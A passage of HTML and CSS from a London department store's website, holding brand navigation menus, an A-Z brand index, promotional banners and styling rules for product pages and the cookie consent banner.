                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
